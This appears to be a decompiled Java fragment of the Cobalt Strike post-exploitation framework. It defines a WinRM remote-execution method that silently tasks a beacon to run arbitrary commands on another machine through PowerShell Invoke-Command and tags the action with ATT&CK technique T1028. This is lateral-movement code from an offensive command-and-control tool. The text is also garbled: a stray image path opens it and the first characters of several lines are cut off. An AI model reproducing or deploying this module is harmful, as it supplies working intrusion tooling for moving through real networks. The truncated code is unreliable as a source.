 age beacon.methods;
rt aggressor.AggressorClient;
rt aggressor.DataUtils;
rt beacon.BeaconRemoteExecMethods;
rt beacon.TaskBeacon;
ic class WinRM implements BeaconRemoteExecMethods.RemoteExecMethod {
protected AggressorClient client;
public WinRM(AggressorClient aggressorClient) {
this.client = aggressorClient;
DataUtils.getBeaconRemoteExecMethods(aggressorClient.getData()).register("winrm", "Remote execute via WinRM (PowerShell)", this);
}
public void remoteexec(String string1, String string2, String string3) {
TaskBeacon taskBeacon = new TaskBeacon(this.client, new String[]{string1});
taskBeacon.log_task(string1, "Tasked beacon to run '" + string3 + "' on " + string2 + " via WinRM", "T1028");
taskBeacon.silent();
taskBeacon.PowerShellNoImport("Invoke-Command -ComputerName " + string2 + " -ScriptBlock { " + string3 + " }");
}